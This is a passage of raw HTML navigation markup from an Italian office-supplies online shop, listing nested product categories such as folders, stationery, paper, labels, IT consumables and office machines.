aghi</span></a></li><li class="nav-item level3 nav-1-1-2-8 classic"><a href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline/cartelline-plastica-ppl.html" title="Cartelline in plastica PPL"><span>Cartelline in plastica PPL</span></a></li><li class="nav-item level3 nav-1-1-2-9 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline/cartelline-in-cartoncino.html" title="Cartelline in cartoncino"><span>Cartelline in cartoncino</span></a></li></ul></li><li class="nav-item level2 nav-1-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/divisori-rubriche-portabiglietti-da-visita.html" title="Divisori Rubriche Portabiglietti visita"><span>Divisori Rubriche Portabiglietti visita</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-3-10 first classic"><a href="https://shop.lory.net/ufficio/archiviazione/divisori-rubriche-portabiglietti-da-visita/divisori-in-cartoncino-e-ppl.html" title="Divisori in cartoncino e PPL"><span>Divisori in cartoncino e PPL</span></a></li><li class="nav-item level3 nav-1-1-3-11 classic"><a href="https://shop.lory.net/ufficio/archiviazione/divisori-rubriche-portabiglietti-da-visita/portabiglietti-da-visita.html" title="Portabiglietti da visita"><span>Portabiglietti da visita</span></a></li><li class="nav-item level3 nav-1-1-3-12 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/divisori-rubriche-portabiglietti-da-visita/rubriche.html" title="Rubriche"><span>Rubriche</span></a></li></ul></li><li class="nav-item level2 nav-1-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori.html" title="Raccoglitori e Registratori"><span>Raccoglitori e Registratori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-4-13 first classic"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori/raccoglitori-a-4-anelli.html" title="Raccoglitori 2 e 4 anelli"><span>Raccoglitori 2 e 4 anelli</span></a></li><li class="nav-item level3 nav-1-1-4-14 classic"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori/raccoglitori-personalizzabili.html" title="Raccoglitori personalizzabili"><span>Raccoglitori personalizzabili</span></a></li><li class="nav-item level3 nav-1-1-4-15 classic"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori/copridorso-per-registratori.html" title="Copridorso per Registratori"><span>Copridorso per Registratori</span></a></li><li class="nav-item level3 nav-1-1-4-16 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori/registratori-resisto.html" title="Registratori a Leva"><span>Registratori a Leva</span></a></li></ul></li><li class="nav-item level2 nav-1-1-5 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/scatole-progetti-archivio-e-faldoni.html" title="Scatole progetti, archivio e faldoni"><span>Scatole progetti, archivio e faldoni</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-5-17 first classic"><a href="https://shop.lory.net/ufficio/archiviazione/scatole-progetti-archivio-e-faldoni/raccoglitori-faldoni-con-lacci.html" title="Raccoglitori/Faldoni con lacci"><span>Raccoglitori/Faldoni con lacci</span></a></li><li class="nav-item level3 nav-1-1-5-18 classic"><a href="https://shop.lory.net/ufficio/archiviazione/scatole-progetti-archivio-e-faldoni/scatole-archivio-in-cartone.html" title="Scatole Archivio in Cartone"><span>Scatole Archivio in Cartone</span></a></li><li class="nav-item level3 nav-1-1-5-19 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/scatole-progetti-archivio-e-faldoni/scatole-progetti-in-cartone.html" title="Scatole Progetti in Cartone"><span>Scatole Progetti in Cartone</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria.html" title="CANCELLERIA"><span>CANCELLERIA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-2-6 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio.html" title="Articoli da Imballaggio"><span>Articoli da Imballaggio</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-6-20 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio/carta-da-pacchi-e-velina.html" title="Carta Da Pacchi e Velina"><span>Carta Da Pacchi e Velina</span></a></li><li class="nav-item level3 nav-1-2-6-21 classic"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio/nastro-da-pacchi-e-spago.html" title="Nastro Da Pacchi e Spago"><span>Nastro Da Pacchi e Spago</span></a></li><li class="nav-item level3 nav-1-2-6-22 classic"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio/pluriball.html" title="Pluriball"><span>Pluriball</span></a></li><li class="nav-item level3 nav-1-2-6-23 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio/tubi-scatole-in-cartone.html" title="Tubi e Scatole In Cartone"><span>Tubi e Scatole In Cartone</span></a></li></ul></li><li class="nav-item level2 nav-1-2-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione.html" title="Buste e Spedizione"><span>Buste e Spedizione</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-7-24 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione/buste-a-sacco.html" title="Buste A Sacco"><span>Buste A Sacco</span></a></li><li class="nav-item level3 nav-1-2-7-25 classic"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione/buste-da-lettera.html" title="Buste Da Lettera"><span>Buste Da Lettera</span></a></li><li class="nav-item level3 nav-1-2-7-26 classic"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione/buste-imbottite.html" title="Buste Imbottite"><span>Buste Imbottite</span></a></li><li class="nav-item level3 nav-1-2-7-27 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione/buste-speciali.html" title="Buste Speciali"><span>Buste Speciali</span></a></li></ul></li><li class="nav-item level2 nav-1-2-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/colle.html" title="Colle"><span>Colle</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-8-28 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/colle/colle-in-stick-e-in-pasta.html" title="Colle stick e a nastro"><span>Colle stick e a nastro</span></a></li><li class="nav-item level3 nav-1-2-8-29 classic"><a href="https://shop.lory.net/ufficio/cancelleria/colle/colle-liquide-e-in-tubetto.html" title="Colle liquide e in tubetto"><span>Colle liquide e in tubetto</span></a></li><li class="nav-item level3 nav-1-2-8-30 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/colle/colle-spray.html" title="Colle spray"><span>Colle spray</span></a></li></ul></li><li class="nav-item level2 nav-1-2-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/cucitrici-punti-perforatori.html" title="Cucitrici, punti, perforatori"><span>Cucitrici, punti, perforatori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-9-31 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/cucitrici-punti-perforatori/cucitrici-e-levapunti.html" title="Cucitrici Sparapunti e Levapunti"><span>Cucitrici Sparapunti e Levapunti</span></a></li><li class="nav-item level3 nav-1-2-9-32 classic"><a href="https://shop.lory.net/ufficio/cancelleria/cucitrici-punti-perforatori/perforatori.html" title="Perforatori"><span>Perforatori</span></a></li><li class="nav-item level3 nav-1-2-9-33 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/cucitrici-punti-perforatori/punti-per-cucitrici-sparapunti.html" title="Punti per cucitrici/sparapunti"><span>Punti per cucitrici/sparapunti</span></a></li></ul></li><li class="nav-item level2 nav-1-2-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine.html" title="Forbici cutter taglierine"><span>Forbici cutter taglierine</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-10-34 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine/cutter-e-bisturi.html" title="Cutter e bisturi"><span>Cutter e bisturi</span></a></li><li class="nav-item level3 nav-1-2-10-35 classic"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine/forbici.html" title="Forbici"><span>Forbici</span></a></li><li class="nav-item level3 nav-1-2-10-36 classic"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine/taglierine-a-lama-rotante.html" title="Taglierine"><span>Taglierine</span></a></li><li class="nav-item level3 nav-1-2-10-37 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine/tappetini-da-taglio.html" title="Tappetini da Taglio"><span>Tappetini da Taglio</span></a></li></ul></li><li class="nav-item level2 nav-1-2-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria.html" title="Minuteria"><span>Minuteria</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-11-38 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria/elastici.html" title="Elastici"><span>Elastici</span></a></li><li class="nav-item level3 nav-1-2-11-39 classic"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria/fermagli-e-fermacampioni.html" title="Fermagli e fermacampioni"><span>Fermagli e fermacampioni</span></a></li><li class="nav-item level3 nav-1-2-11-40 classic"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria/molle-fermacarte.html" title="Molle fermacarte"><span>Molle fermacarte</span></a></li><li class="nav-item level3 nav-1-2-11-41 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria/puntine-e-spilli-cartografici.html" title="Puntine e spilli cartografici"><span>Puntine e spilli cartografici</span></a></li></ul></li><li class="nav-item level2 nav-1-2-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi.html" title="Nastri Adesivi"><span>Nastri Adesivi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-12-42 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi/nastri-adesivi-e-dispenser.html" title="Nastri adesivi e dispenser"><span>Nastri adesivi e dispenser</span></a></li><li class="nav-item level3 nav-1-2-12-43 classic"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi/nastri-adesivi-speciali-telati.html" title="Nastri adesivi speciali/telati"><span>Nastri adesivi speciali/telati</span></a></li><li class="nav-item level3 nav-1-2-12-44 classic"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi/nastri-biadesivi.html" title="Nastri biadesivi"><span>Nastri biadesivi</span></a></li><li class="nav-item level3 nav-1-2-12-45 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi/nastri-per-mascheratura.html" title="Nastri per mascheratura"><span>Nastri per mascheratura</span></a></li></ul></li><li class="nav-item level2 nav-1-2-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/pile.html" title="Pile"><span>Pile</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-13-46 first last classic"><a href="https://shop.lory.net/ufficio/cancelleria/pile/pile-alkaline.html" title="Pile Alkaline"><span>Pile Alkaline</span></a></li></ul></li><li class="nav-item level2 nav-1-2-14 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/varie.html" title="Varie"><span>Varie</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-14-47 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/metri-rotelle-metriche.html" title="Metri e Rotelle Metriche"><span>Metri e Rotelle Metriche</span></a></li><li class="nav-item level3 nav-1-2-14-48 classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/cartellini-porta-badge.html" title="Cartellini Porta Badge"><span>Cartellini Porta Badge</span></a></li><li class="nav-item level3 nav-1-2-14-49 classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/cassette-portavalori.html" title="Cassette Portavalori"><span>Cassette Portavalori</span></a></li><li class="nav-item level3 nav-1-2-14-50 classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/cornici-a-giorno.html" title="Cornici a Giorno"><span>Cornici a Giorno</span></a></li><li class="nav-item level3 nav-1-2-14-51 classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/porta-corrispondenza.html" title="Porta Corrispondenza"><span>Porta Corrispondenza</span></a></li><li class="nav-item level3 nav-1-2-14-52 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/timbri-cuscinetti-inchiostri.html" title="Timbri, cuscinetti, inchiostri"><span>Timbri, cuscinetti, inchiostri</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette.html" title="CARTA E ETICHETTE"><span>CARTA E ETICHETTE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-3-15 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity.html" title="Carta CANSON Infinity"><span>Carta CANSON Infinity</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-15-53 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-arches-bfk-rives-310.html" title="Canson Arches BFK Rives 310 g/m²"><span>Canson Arches BFK Rives 310 g/m²</span></a></li><li class="nav-item level3 nav-1-3-15-54 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/artist-canvas-water-resistant.html" title="Canson Photoart Procanvas WrMatt 395g/m²"><span>Canson Photoart Procanvas WrMatt 395g/m²</span></a></li><li class="nav-item level3 nav-1-3-15-55 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-photo-lustre-premium-rc.html" title="Canson Photo Lustre Premium RC"><span>Canson Photo Lustre Premium RC</span></a></li><li class="nav-item level3 nav-1-3-15-56 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-photogloss-premium-rc.html" title="Canson PhotoGloss Premium RC"><span>Canson PhotoGloss Premium RC</span></a></li><li class="nav-item level3 nav-1-3-15-57 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-photosatin-premium-rc.html" title="Canson PhotoSatin Premium RC"><span>Canson PhotoSatin Premium RC</span></a></li><li class="nav-item level3 nav-1-3-15-58 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-rag-photographique-100.html" title="Canson Rag Photographique 100% cotone"><span>Canson Rag Photographique 100% cotone</span></a></li><li class="nav-item level3 nav-1-3-15-59 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/platine-fibre-rag-310-g-m.html" title="Canson Platine Fibre Rag 310 g/m²"><span>Canson Platine Fibre Rag 310 g/m²</span></a></li><li class="nav-item level3 nav-1-3-15-60 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/baryta-prestige-ii-340-g-m.html" title="Canson Baryta Prestige II 340 g/m²"><span>Canson Baryta Prestige II 340 g/m²</span></a></li><li class="nav-item level3 nav-1-3-15-61 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-arches-88-opaca-310-g-m.html" title="Canson Arches 88 Opaca 310 g/m²"><span>Canson Arches 88 Opaca 310 g/m²</span></a></li></ul></li><li class="nav-item level2 nav-1-3-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-e-cartoncino-colorato-in-risme.html" title="Carta e cartoncino colorato in risme"><span>Carta e cartoncino colorato in risme</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-16-62 first last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-e-cartoncino-colorato-in-risme/carta-e-cartoncini-colorati.html" title="Carta e Cartoncini Colorati"><span>Carta e Cartoncini Colorati</span></a></li></ul></li><li class="nav-item level2 nav-1-3-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-in-rotoli.html" title="Carta in rotoli"><span>Carta in rotoli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-17-63 first last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-in-rotoli/rotoli-pos-registratori-cassa.html" title="Rotoli POS/Registratori Cassa"><span>Rotoli POS/Registratori Cassa</span></a></li></ul></li><li class="nav-item level2 nav-1-3-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-fotocopie-e-stampa.html" title="Carta Per Fotocopie e stampa"><span>Carta Per Fotocopie e stampa</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-18-64 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-fotocopie-e-stampa/carta-fotografica.html" title="Carta Fotografica"><span>Carta Fotografica</span></a></li><li class="nav-item level3 nav-1-3-18-65 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-fotocopie-e-stampa/carta-per-fotocopie.html" title="Carta Per Fotocopie"><span>Carta Per Fotocopie</span></a></li><li class="nav-item level3 nav-1-3-18-66 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-fotocopie-e-stampa/carta-per-stampanti-laser.html" title="Carta Per Stampanti Laser"><span>Carta Per Stampanti Laser</span></a></li></ul></li><li class="nav-item level2 nav-1-3-19 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-plotter.html" title="Carta per plotter"><span>Carta per plotter</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-19-67 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-plotter/carte-da-plotter-patinate.html" title="Carte da Plotter Patinate"><span>Carte da Plotter Patinate</span></a></li><li class="nav-item level3 nav-1-3-19-68 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-plotter/carte-da-plotter-standard.html" title="Carte da Plotter Standard"><span>Carte da Plotter Standard</span></a></li></ul></li><li class="nav-item level2 nav-1-3-20 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati.html" title="Cartoni Speciali e Grandi Formati"><span>Cartoni Speciali e Grandi Formati</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-20-69 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati/cartone-nero.html" title="Cartone Nero"><span>Cartone Nero</span></a></li><li class="nav-item level3 nav-1-3-20-70 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati/carton-plume-espanso-poliplat.html" title="Carton Plume/Espanso/Poliplat"><span>Carton Plume/Espanso/Poliplat</span></a></li><li class="nav-item level3 nav-1-3-20-71 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati/cartone-legno.html" title="Cartone Legno"><span>Cartone Legno</span></a></li><li class="nav-item level3 nav-1-3-20-72 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati/cartone-pressato.html" title="Cartone Pressato"><span>Cartone Pressato</span></a></li></ul></li><li class="nav-item level2 nav-1-3-21 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/etichette.html" title="Etichette"><span>Etichette</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-21-73 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/etichette/etichette-adesive.html" title="Etichette adesive"><span>Etichette adesive</span></a></li><li class="nav-item level3 nav-1-3-21-74 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/etichette/etichette-per-stampanti.html" title="Etichette adesive per stampanti"><span>Etichette adesive per stampanti</span></a></li></ul></li><li class="nav-item level2 nav-1-3-22 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/pulizia-e-igiene.html" title="Pulizia e Igiene"><span>Pulizia e Igiene</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-22-75 first last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/pulizia-e-igiene/prodotti-per-bagno-asciugamani.html" title="Prodotti per Bagno/Asciugamani"><span>Prodotti per Bagno/Asciugamani</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/comunicazione-visiva.html" title="COMUNICAZIONE VISIVA"><span>COMUNICAZIONE VISIVA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-4-23 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/comunicazione-visiva.html" title="COMUNICAZIONE VISIVA"><span>COMUNICAZIONE VISIVA</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-23-76 first last classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/comunicazione-visiva/espositori-da-banco-o-parete.html" title="Espositori da banco o parete"><span>Espositori da banco o parete</span></a></li></ul></li><li class="nav-item level2 nav-1-4-24 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/espositori.html" title="Espositori"><span>Espositori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-24-77 first classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/espositori/espositori-da-banco-o-parete.html" title="Espositori da banco o parete"><span>Espositori da banco o parete</span></a></li><li class="nav-item level3 nav-1-4-24-78 last classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/espositori/espositori-roll-up.html" title="Espositori Roll-up"><span>Espositori Roll-up</span></a></li></ul></li><li class="nav-item level2 nav-1-4-25 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/lavagne-e-pannelli.html" title="Lavagne e pannelli"><span>Lavagne e pannelli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-25-79 first classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/lavagne-e-pannelli/lavagne-bianche-e-magnetiche.html" title="Lavagne bianche e magnetiche"><span>Lavagne bianche e magnetiche</span></a></li><li class="nav-item level3 nav-1-4-25-80 classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/lavagne-e-pannelli/lavagne-portablocco.html" title="Lavagne Portablocco"><span>Lavagne Portablocco</span></a></li><li class="nav-item level3 nav-1-4-25-81 last classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/lavagne-e-pannelli/pannelli-in-sughero.html" title="Pannelli in sughero"><span>Pannelli in sughero</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/informatica-consumabili.html" title="INFORMATICA - CONSUMABILI"><span>INFORMATICA - CONSUMABILI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-5-26 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/informatica-consumabili/accessori-1.html" title="Accessori"><span>Accessori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-5-26-82 first classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/accessori-1/custodie-per-cd-e-dvd.html" title="Custodie per CD e DVD"><span>Custodie per CD e DVD</span></a></li><li class="nav-item level3 nav-1-5-26-83 last classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/accessori-1/etichette-per-cd-e-dvd.html" title="Etichette per CD e DVD"><span>Etichette per CD e DVD</span></a></li></ul></li><li class="nav-item level2 nav-1-5-27 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/informatica-consumabili/consumabili-inkjet.html" title="Consumabili Inkjet"><span>Consumabili Inkjet</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-5-27-84 first last classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/consumabili-inkjet/hp-hewlett-packard-inkjet.html" title="HP Hewlett Packard Inkjet"><span>HP Hewlett Packard Inkjet</span></a></li></ul></li><li class="nav-item level2 nav-1-5-28 classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/consumabili-laser.html" title="Consumabili Laser"><span>Consumabili Laser</span></a></li><li class="nav-item level2 nav-1-5-29 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/informatica-consumabili/supporti-di-archiviazione.html" title="Supporti di Archiviazione"><span>Supporti di Archiviazione</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-5-29-85 first classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/supporti-di-archiviazione/pendrives-usb-e-memory-card.html" title="Pendrives USB e Memory Card"><span>Pendrives USB e Memory Card</span></a></li><li class="nav-item level3 nav-1-5-29-86 last classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/supporti-di-archiviazione/supporti-magnetici-cd-dvd.html" title="Supporti Magnetici CD-DVD"><span>Supporti Magnetici CD-DVD</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio.html" title="MACCHINE PER UFFICIO"><span>MACCHINE PER UFFICIO</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-6-30 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici.html" title="Calcolatrici"><span>Calcolatrici</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-30-87 first classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici/calcolatrici-da-tavolo.html" title="Calcolatrici da tavolo"><span>Calcolatrici da tavolo</span></a></li><li class="nav-item level3 nav-1-6-30-88 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici/calcolatrici-scientifiche.html" title="Calcolatrici Scientifiche"><span>Calcolatrici Scientifiche</span></a></li><li class="nav-item level3 nav-1-6-30-89 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici/calcolatrici-scriventi.html" title="Calcolatrici Scriventi"><span>Calcolatrici Scriventi</span></a></li><li class="nav-item level3 nav-1-6-30-90 last classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici/calcolatrici-tascabili.html" title="Calcolatrici Tascabili"><span>Calcolatrici Tascabili</span></a></li></ul></li><li class="nav-item level2 nav-1-6-31 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/distruggi-documenti.html" title="Distruggi Documenti"><span>Distruggi Documenti</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-31-91 first last classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/distruggi-documenti/distruggi-documenti.html" title="Distruggi Documenti"><span>Distruggi Documenti</span></a></li></ul></li><li class="nav-item level2 nav-1-6-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/etichettatrici-e-nastri.html" title="Etichettatrici e Nastri"><span>Etichettatrici e Nastri</span><span class="caret"></span></a><span 